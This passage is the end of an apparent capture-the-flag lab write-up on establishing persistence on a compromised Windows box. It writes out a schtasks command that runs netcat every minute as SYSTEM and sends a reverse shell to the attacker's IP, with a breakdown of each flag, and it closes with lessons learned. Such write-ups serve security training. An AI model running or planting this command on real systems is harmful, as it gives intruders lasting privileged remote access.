
Adding a Scheduled Task To Call Back Out to us:
This is one of my favorite techniques as I can just set the task and whenever I want start our listener.
-
schtasks /create /tn BkD00r /tr "C:\xampp\htdocs\omrs\images\nc64.exe 10.10.14.80 4433 -e cmd" /sc minute /mo 1 /ru system
- Command Breakdown:
/sc minute: Specifies that the task should run every minute./mo 1: Runs the task every 1 minute./ru system: Runs the task with System privileges./tr: Specifies the action to execute, in this case, running nc64.exe with the specified options.
- +Note+: This techniques runs every 1 minute and calls out to my attack machine. This means that even if I disconnect I can turn on my listener again and it will call back out to em.
- Command Breakdown:
-
Shell Caught:
- As I can see I caught the shell disconnected, started my listener again and was re-connected again.
- As I can see I caught the shell disconnected, started my listener again and was re-connected again.
- I now have two forms of persistence a user with admin privileges, albeit I need to follow the standard chain of web/reverse shell to then run commands in their context using a credentialed object or start our listener and get a system shell.
Lessons Learned:
What did I learn?
- I learned to just be persistent, again this is an easier box, but I was trying to rush it. Slow down and get it done properly.
What silly mistakes did I make?
- I tried to cred stuff the voting page and not the admin page initially, really need to stop seeing two fields for user input and trying to ram creds in there. So I learned to slow down and read.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com